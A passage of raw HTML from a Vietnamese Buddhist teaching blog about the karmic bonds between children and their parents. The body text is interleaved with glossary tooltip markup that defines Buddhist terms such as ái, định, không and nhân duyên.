v&#7899;i s&#7921; nh&#7853;n th&#7913;c c&#7911;a s&aacute;u c&#259;n: l&agrave; nh&#7919;ng c&#7843;m x&uacute;c, ph&acirc;n bi&#7879;t, y&ecirc;u - gh&eacute;t, l&#7907;i - h&#7841;i v.v&hellip; c&#7911;a ch&uacute;ng sanh. T&igrave;nh Ki&#7871;n l&agrave; nh&#7919;ng s&#7921; hi&#7875;u bi&#7871;t, nh&#7853;n &#273;&#7883;nh d&#7921;a theo nh&#7919;ng c&#7843;m x&uacute;c, &yacute; ngh&#297;, &yacute; ni&#7879;m ph&acirc;n bi&#7879;t ch&#7845;p tr&#432;&#7899;c &#7845;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&igrave;nh</a> tr&#7841;ng n&agrave;y.&nbsp; Nh&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; D&#7883;ch t&#7915; nguy&ecirc;n ng&#7919; samdhi trong ti&#7871;ng Ph&#7841;n. C&#361;ng phi&ecirc;n &acirc;m l&agrave; tam-mu&#7897;i hay tam-ma-&#273;&#7873;. &#7902; &#273;&acirc;y ch&#7881; tr&#7841;ng th&aacute;i t&#7853;p trung t&acirc;m &yacute;. Kh&aacute;i ni&#7879;m tam-mu&#7897;i hay &#273;&#7883;nh trong Ph&#7853;t gi&aacute;o &#273;&#432;&#7907;c hi&#7875;u r&#7897;ng h&#417;n v&igrave; h&#432;&#7899;ng &#273;&#7871;n m&#7897;t tr&#7841;ng th&aacute;i &#273;&#7883;nh c&oacute; ch&#7911; &#273;&iacute;ch, v&agrave; th&#432;&#7901;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng nh&#432; m&#7897;t ph&#432;&#417;ng ti&#7879;n k&#7871;t h&#7907;p v&#7899;i c&aacute;c ph&aacute;p tu kh&aacute;c, n&ecirc;n g&#7885;i &#273;&#7911; l&agrave; ch&aacute;nh &#273;&#7883;nh.  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7883;nh</a> ph&#7843;i bi&#7871;t con c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/du/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Du</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n x&#432;a c&#7911;a Tr&ugrave;ng Kh&aacute;nh. Tr&ugrave;ng Kh&aacute;nh &#273;&#432;&#7907;c &#273;&#7893;i t&ecirc;n nhi&#7873;u l&#7847;n, th&#7901;i c&#7893; g&#7885;i l&agrave; Ba, &#273;&#7901;i T&#7847;n g&#7885;i l&agrave; Giang Ch&acirc;u, &#273;&#7871;n &#273;&#7901;i T&ugrave;y l&agrave; Du Ch&acirc;u, &#273;&#7871;n th&#7901;i B&#7855;c T&#7889;ng &#273;&#7893;i th&agrave;nh Cung Ch&acirc;u. Tr&ugrave;ng Kh&aacute;nh l&agrave; t&ecirc;n &#273;&#432;&#7907;c vua T&#7889;ng Quang T&ocirc;ng &#273;&#7863;t t&#7915; n&#259;m 1190. Khi c&ograve;n l&agrave; ho&agrave;ng t&#7917;, vua &#273;&#432;&#7907;c phong l&agrave;m Cung V&#432;&#417;ng, th&aacute;i &#7845;p &#7903; Cung Ch&acirc;u. Do &#273;&oacute; khi l&ecirc;n ng&ocirc;i &#273;&atilde; &#273;&#7893;i Cung Ch&acirc;u th&agrave;nh Tr&ugrave;ng Kh&aacute;nh Ph&#7911; v&#7899;i ng&#7909; &yacute; s&#7921; vui s&#432;&#7899;ng x&#7843;y ra d&#7891;n d&#7853;p. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/du/&quot;>Term details</a></div>" >du</a>y&ecirc;n n&#7907; v&ocirc; c&ugrave;ng m&#7853;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Thi</div><div class=glossaryItemBody>&#9679; Hay Thi La, d&#7883;ch &acirc;m ti&#7871;ng Ph&#7841;n (Sila), ngh&#297;a l&agrave; Gi&#7899;i.  </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/thi/&quot;>Term details</a></div>" >thi</a>&#7871;t v&#7899;i cha m&#7865; n&ecirc;n m&#7899;i g&#7863;p nhau, n&#7871;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/du/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Du</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n x&#432;a c&#7911;a Tr&ugrave;ng Kh&aacute;nh. Tr&ugrave;ng Kh&aacute;nh &#273;&#432;&#7907;c &#273;&#7893;i t&ecirc;n nhi&#7873;u l&#7847;n, th&#7901;i c&#7893; g&#7885;i l&agrave; Ba, &#273;&#7901;i T&#7847;n g&#7885;i l&agrave; Giang Ch&acirc;u, &#273;&#7871;n &#273;&#7901;i T&ugrave;y l&agrave; Du Ch&acirc;u, &#273;&#7871;n th&#7901;i B&#7855;c T&#7889;ng &#273;&#7893;i th&agrave;nh Cung Ch&acirc;u. Tr&ugrave;ng Kh&aacute;nh l&agrave; t&ecirc;n &#273;&#432;&#7907;c vua T&#7889;ng Quang T&ocirc;ng &#273;&#7863;t t&#7915; n&#259;m 1190. Khi c&ograve;n l&agrave; ho&agrave;ng t&#7917;, vua &#273;&#432;&#7907;c phong l&agrave;m Cung V&#432;&#417;ng, th&aacute;i &#7845;p &#7903; Cung Ch&acirc;u. Do &#273;&oacute; khi l&ecirc;n ng&ocirc;i &#273;&atilde; &#273;&#7893;i Cung Ch&acirc;u th&agrave;nh Tr&ugrave;ng Kh&aacute;nh Ph&#7911; v&#7899;i ng&#7909; &yacute; s&#7921; vui s&#432;&#7899;ng x&#7843;y ra d&#7891;n d&#7853;p. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/du/&quot;>Term details</a></div>" >du</a>y&ecirc;n n&#7907; th&igrave; c&#7847;u c&aacute;ch m&#7845;y c&#361;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; con.&nbsp; &ETH;&#7913;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> n&oacute;i <em>con c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> c&oacute; 4 lo&#7841;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nhan-duyen/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nh&acirc;n Duy&ecirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#22240;&#32227;&nbsp; unconnected dharma&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;C&oacute; hai ngh&#297;a:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;1.Thi&#7873;n t&ocirc;ng cho c&#417; ng&#7919; ho&#7863;c h&agrave;nh vi &#273;&#7897;ng t&aacute;c th&#7883; c&#417;, &#7913;ng c&#417; l&agrave; nh&acirc;n duy&ecirc;n, &yacute; ngh&#297;a gi&#7889;ng nh&#432; c&ocirc;ng &aacute;n;&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;2.Gi&aacute;o m&ocirc;n cho r&#7857;ng nh&#7919;ng t&#432; t&#432;&#7903;ng ng&ocirc;n h&#7841;nh c&oacute; th&#7875; d&#7851;n &#273;&#7871;n qu&#7843; b&aacute;o l&agrave; nh&acirc;n duy&ecirc;n, t&#7913;c l&agrave; nh&acirc;n trong nh&acirc;n qu&#7843; b&aacute;o &#7913;ng.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;L&agrave; t&#7915; g&#7897;p chung c&#7911;a hai t&#7915; &ldquo;nh&acirc;n&rdquo; v&agrave; &ldquo;duy&ecirc;n&rdquo;. Nh&acirc;n l&agrave; nguy&ecirc;n nh&acirc;n n&#7897;i t&#7841;i, tr&#7921;c ti&#7871;p d&#7851;n t&#7899;i sinh ra m&#7897;t ph&aacute;p; duy&ecirc;n l&agrave; nguy&ecirc;n nh&acirc;n ngo&#7841;i t&#7841;i, tr&#7907; gi&uacute;p cho nguy&ecirc;n nh&acirc;n n&#7897;i t&#7841;i, gi&aacute;n ti&#7871;p d&#7851;n t&#7899;i sinh ra m&#7897;t ph&aacute;p. B&#7903;i v&#7853;y, nh&acirc;n c&#361;ng c&ograve;n g&#7885;i l&agrave; &ldquo;n&#7897;i nh&acirc;n&rdquo;, hay &ldquo;th&acirc;n nh&acirc;n&rdquo;; v&agrave; duy&ecirc;n c&#361;ng c&ograve;n g&#7885;i l&agrave; &ldquo;ngo&#7841;i duy&ecirc;n&rdquo;, hay &ldquo;s&#417; duy&ecirc;n&rdquo;. T&#7915; &#273;&oacute;, &#7903; m&#7897;t &yacute; ngh&#297;a r&#7897;ng r&atilde;i, khi n&oacute;i &ldquo;nh&acirc;n&rdquo; th&igrave; &#273;&atilde; bao h&agrave;m c&#7843; nh&acirc;n (n&#7897;i nh&acirc;n) v&agrave; duy&ecirc;n (ngo&#7841;i duy&ecirc;n). M&#7897;t c&aacute;ch c&#7909; th&#7875;, c&oacute; th&#7875; n&oacute;i, nh&acirc;n l&agrave; h&#7841;t gi&#7889;ng &#273;&#7875; ph&aacute;t sinh ra m&#7897;t ph&aacute;p, v&agrave; duy&ecirc;n l&agrave; nh&#7919;ng &#273;i&#7873;u ki&#7879;n ph&#7909; thu&#7897;c gi&uacute;p cho h&#7841;t gi&#7889;ng &#7845;y ph&aacute;t sinh ph&aacute;p &#273;&oacute;. V&#7853;y, nh&acirc;n v&agrave; duy&ecirc;n &#273;&#7873;u l&agrave; nguy&ecirc;n nh&acirc;n; ph&aacute;p &#273;&#432;&#7907;c sinh ra ch&iacute;nh l&agrave; k&#7871;t qu&#7843;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;T&#7845;t c&#7843; v&#7841;n ph&aacute;p &#273;&#7873;u do nh&acirc;n v&agrave; duy&ecirc;n h&ograve;a h&#7907;p m&#7899;i ph&aacute;t sinh; nh&acirc;n v&agrave; duy&ecirc;n kh&ocirc;ng h&ograve;a h&#7907;p th&igrave; kh&ocirc;ng c&oacute; g&igrave; ph&aacute;t sinh; ho&#7863;c, n&#7871;u m&#7897;t ph&aacute;p &#273;&atilde; sinh, m&agrave; nh&acirc;n v&agrave; duy&ecirc;n tan r&atilde;, th&igrave; ph&aacute;p &#7845;y li&#7873;n ti&ecirc;u di&#7879;t. &#272;&oacute; g&#7885;i l&agrave; &ldquo;duy&ecirc;n sinh&rdquo; hay &ldquo;duy&ecirc;n kh&#7903;i&rdquo;, l&agrave; m&#7897;t trong nh&#7919;ng gi&aacute;o l&iacute; c&#259;n b&#7843;n v&agrave; quan tr&#7885;ng nh&#7845;t c&#7911;a Ph&#7853;t gi&aacute;o.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;T&#259;ng Th&#432;&#7907;ng Duy&ecirc;n, l&agrave; &#273;i&#7873;u ki&#7879;n ph&#7909; gi&uacute;p. D&ugrave; h&#7841;t l&uacute;a l&agrave; &#273;i&#7873;u ki&#7879;n ch&iacute;nh, nh&#432;ng n&oacute; kh&ocirc;ng ph&#7843;i l&agrave; &#273;i&#7873;u ki&#7879;n duy nh&#7845;t v&agrave; &#273;&#7847;y &#273;&#7911;, v&igrave; n&#7871;u ch&#7881; m&#7897;t m&igrave;nh n&oacute; kh&ocirc;ng th&ocirc;i, c&#361;ng kh&ocirc;ng th&#7875; l&agrave;m n&#7849;y sinh ra c&acirc;y l&uacute;a, m&agrave; ph&#7843;i nh&#7901; &#273;&#7871;n nhi&#7873;u &#273;i&#7873;u ki&#7879;n kh&aacute;c nh&#432; &#273;&#7845;t, n&#432;&#7899;c, ph&acirc;n b&oacute;n, &aacute;nh s&aacute;ng m&#7863;t tr&#7901;i, s&#7913;c ng&#432;&#7901;i, s&#7913;c v&#7853;t, m&aacute;y m&oacute;c v.v..., nh&#7919;ng th&#7913; n&agrave;y l&agrave; t&#259;ng th&#432;&#7907;ng duy&ecirc;n c&#7911;a h&#7841;t l&uacute;a. Nh&#7919;ng &#273;i&#7873;u ki&#7879;n ph&#7909; gi&uacute;p n&agrave;y c&#361;ng c&oacute; thu&#7853;n v&agrave; c&oacute; ngh&#7883;ch, cho n&ecirc;n ch&uacute;ng c&oacute; th&#7875; ph&acirc;n l&agrave;m hai lo&#7841;inh&#7919;ng &#273;i&#7873;u ki&#7879;n gi&uacute;p cho &#273;i&#7873;u ki&#7879;n ch&iacute;nh ph&aacute;t sinh v&agrave; ti&#7871;n tri&#7875;n cho &#273;&#7871;n khi c&oacute; &#273;&#432;&#7907;c th&agrave;nh qu&#7843; m&#297; m&atilde;n, th&igrave; g&#7885;i l&agrave; &ldquo;thu&#7853;n t&#259;ng th&#432;&#7907;ng duy&ecirc;n&rdquo;; ng&#432;&#7907;c l&#7841;i, nh&#7919;ng &#273;i&#7873;u ki&#7879;n &#273;e d&#7885;a, ng&#259;n c&#7843;n, ph&aacute; ho&#7841;i, l&agrave;m cho h&#7841;t gi&#7889;ng kh&ocirc;ng th&#7875; ph&aacute;t sinh &#273;&#432;&#7907;c, th&igrave; g&#7885;i l&agrave; &ldquo;ngh&#7883;ch t&#259;ng th&#432;&#7907;ng duy&ecirc;n&rdquo;. Nh&#432;ng c&#361;ng n&ecirc;n ch&uacute; &yacute;, kh&ocirc;ng ph&#7843;i l&uacute;c n&agrave;o thu&#7853;n t&#259;ng th&#432;&#7907;ng duy&ecirc;n c&#361;ng l&agrave; t&#7889;t v&agrave; ngh&#7883;ch t&#259;ng th&#432;&#7907;ng duy&ecirc;n c&#361;ng l&agrave; x&#7845;u, m&agrave; c&#361;ng c&oacute; tr&#432;&#7901;ng h&#7907;p ng&#432;&#7907;c l&#7841;i. N&#7871;u c&oacute; nh&#7919;ng &#273;i&#7873;u ki&#7879;n thu&#7853;n l&#7907;i n&agrave;o &#273;&oacute; &#273;&atilde; gi&uacute;p cho m&#7897;t t&acirc;m ni&#7879;m &#273;&#7897;c &aacute;c ph&aacute;t sinh th&agrave;nh h&agrave;nh &#273;&#7897;ng g&acirc;y &#273;au kh&#7893; th&igrave; &#273;&oacute; l&agrave; nh&#7919;ng thu&#7853;n t&#259;ng th&#432;&#7907;ng duy&ecirc;n x&#7845;u; tr&aacute;i l&#7841;i, khi m&#7897;t &yacute; t&#432;&#7903;ng x&#7845;u v&#7915;a kh&#7903;i l&ecirc;n m&agrave; ng&#432;&#7901;i tu h&#7885;c bi&#7871;t d&ugrave;ng nh&#7919;ng ph&#432;&#417;ng ph&aacute;p h&#7919;u hi&#7879;u d&#7853;p t&#7855;t li&#7873;n, kh&ocirc;ng &#273;&#7875; cho ph&aacute;t hi&#7879;n th&agrave;nh h&agrave;nh &#273;&#7897;ng, th&igrave; &#273;&oacute; l&agrave; nh&#7919;ng ngh&#7883;ch t&#259;ng th&#432;&#7907;ng duy&ecirc;n t&#7889;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;S&#7903; Duy&ecirc;n Duy&ecirc;n, l&agrave; &#273;i&#7873;u ki&#7879;n &#273;&#7889;i t&#432;&#7907;ng c&#7911;a nh&#7853;n th&#7913;c. Danh t&#7915; &ldquo;s&#7903; duy&ecirc;n duy&ecirc;n&rdquo; g&#7891;m c&oacute; hai danh t&#7915; nh&#7853;p l&#7841;i&ldquo;s&#7903; duy&ecirc;n&rdquo; v&agrave; &ldquo;duy&ecirc;n&rdquo;. &ldquo;S&#7903; duy&ecirc;n&rdquo; ngh&#297;a l&agrave; &#273;&#7889;i t&#432;&#7907;ng c&#7911;a nh&#7853;n th&#7913;c; v&agrave; &ldquo;duy&ecirc;n&rdquo; ngh&#297;a l&agrave; &#273;i&#7873;u ki&#7879;n. Duy Th&#7913;c H&#7885;c n&oacute;i, &ldquo;nh&#7853;n th&#7913;c lu&ocirc;n lu&ocirc;n bao g&#7891;m ch&#7911; th&#7875; nh&#7853;n th&#7913;c v&agrave; &#273;&#7889;i t&#432;&#7907;ng nh&#7853;n th&#7913;c&rdquo;. Bi&#7871;t th&igrave; kh&ocirc;ng th&#7875; bi&#7871;t su&ocirc;ng, m&agrave; ph&#7843;i l&agrave; bi&#7871;t c&aacute;i g&igrave;; nh&#7853;n th&#7913;c lu&ocirc;n lu&ocirc;n ph&#7843;i l&agrave; nh&#7853;n th&#7913;c m&#7897;t &#273;&#7889;i t&#432;&#7907;ng, cho n&ecirc;n, kh&ocirc;ng c&oacute; &#273;&#7889;i t&#432;&#7907;ng th&igrave; kh&ocirc;ng c&oacute; nh&#7853;n th&#7913;c. V&igrave; v&#7853;y, s&#7903; duy&ecirc;n l&agrave; &#273;i&#7873;u ki&#7879;n thi&#7871;t y&#7871;u cho th&#7913;c, t&#7913;c l&agrave; &#273;i&#7873;u ki&#7879;n thi&#7871;t y&#7871;u &#273;&#7875; v&#7841;n ph&aacute;p c&oacute; m&#7863;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#272;&#7859;ng V&ocirc; Gi&aacute;n Duy&ecirc;n, l&agrave; &#273;i&#7873;u ki&#7879;n ti&#7871;p n&#7889;i li&ecirc;n t&#7909;c, kh&ocirc;ng gi&aacute;n &#273;o&#7841;n c&#7911;a v&#7841;n ph&aacute;p. Trong d&ograve;ng s&#7889;ng c&#7911;a v&#7841;n ph&aacute;p c&#7847;n c&oacute; s&#7921; li&ecirc;n t&#7909;c, n&#7871;u gi&aacute;n &#273;o&#7841;n th&igrave; s&#7869; kh&ocirc;ng c&oacute; g&igrave; &#273;&#432;&#7907;c h&igrave;nh th&agrave;nh c&#7843;. N&#7871;u t&ocirc;i c&#7911;a gi&acirc;y ph&uacute;t th&#7913; nh&#7845;t m&agrave; kh&ocirc;ng c&oacute; t&ocirc;i c&#7911;a gi&acirc;y ph&uacute;t th&#7913; hai ti&#7871;p n&#7889;i th&igrave; s&#7869; kh&ocirc;ng c&ograve;n g&igrave; l&agrave; t&ocirc;i c&#7843;! V&igrave; v&#7853;y, &#273;&#7859;ng v&ocirc; gi&aacute;n c&#361;ng l&agrave; m&#7897;t &#273;i&#7873;u ki&#7879;n v&ocirc; c&ugrave;ng quan tr&#7885;ng cho s&#7921; hi&#7879;n h&#7919;u c&#7911;a s&#7921; v&#7853;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#9679; Nh&acirc;n Duy&ecirc;n&rdquo; c&#361;ng l&agrave; t&ecirc;n c&#7911;a m&#7897;t trong m&#432;&#7901;i hai th&#7875; lo&#7841;i c&#7911;a to&agrave;n b&#7897; kinh &#273;i&#7875;n Ph&#7853;t gi&aacute;o (m&#432;&#7901;i hai b&#7897; kinh). &#272;&acirc;y l&agrave; lo&#7841;i kinh v&#259;n ch&#7913;a &#273;&#7921;ng nh&#7919;ng b&agrave;i ph&aacute;p Ph&#7853;t n&oacute;i do c&oacute; ng&#432;&#7901;i th&#7881;nh c&#7847;u, do m&#7897;t s&#7921; vi&#7879;c n&agrave;o &#273;&oacute; &#273;&atilde; x&#7843;y ra, ho&#7863;c c&aacute;c &#273;i&#7873;u gi&#7899;i Ph&#7853;t ch&#7871; ra do v&igrave; &#273;&atilde; c&oacute; ng&#432;&#7901;i ph&#7841;m l&#7895;i. &#272;&#7889;i l&#7841;i v&#7899;i lo&#7841;i kinh v&#259;n n&agrave;y l&agrave; lo&#7841;i &ldquo;T&#7921; Thuy&#7871;t&rdquo;, t&#7913;c l&agrave; lo&#7841;i kinh v&#259;n ch&#7913;a &#273;&#7921;ng nh&#7919;ng b&agrave;i ph&aacute;p Ph&#7853;t t&#7921; n&oacute;i ra v&igrave; th&#7845;y c&#7847;n thi&#7871;t cho s&#7921; tu h&#7885;c c&#7911;a t&#259;ng ch&uacute;ng, ch&#7913; kh&ocirc;ng v&igrave; m&#7897;t nguy&ecirc;n nh&acirc;n n&agrave;o c&#7843;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nhan-duyen/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nh&acirc;n duy&ecirc;n</a> &#273;&#7889;i v&#7899;i cha m&#7865;, &#273;&oacute; l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bao-an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&aacute;o &Acirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; b&aacute;o &#273;&aacute;p &#273;&#7913;c &acirc;n c&#7911;a v&#432;&#417;ng tri&#7873;u &#273;&#7845;t n&#432;&#7899;c b&#7843;o h&#7897; Ph&#7853;t ph&aacute;p l&#7851;n nh&acirc;n d&acirc;n. T&#259;ng 